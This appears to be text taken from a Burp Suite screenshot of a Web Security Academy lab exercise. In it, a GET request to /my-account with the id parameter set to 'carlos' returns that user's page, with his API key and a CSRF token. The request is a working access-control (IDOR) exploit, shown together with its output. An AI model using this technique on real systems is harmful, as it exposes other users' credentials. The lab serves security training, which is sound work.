 Send Cancel < > Follow redirection Target: https://0ae000ac04219d43c05f3de700410007.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0ae000ac04219d43c05f3de700410007.web-security-academy.net
3 Cookie: session=Qf1dR0SBbssZPvZZmi6Dvk1zxzvwZHHF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is:
9oW6Mm6DYoTe7eHeVjlWqNM4W5le8007
</div>
<br/>
60 <form class="login-form" name="change-email-form"
action="/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value
="">
63 <input required type="hidden" name="csrf" value
="4bws8we22rBx5Jkbrk2Z3KFb5WbisGnS">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
Search... 0 matches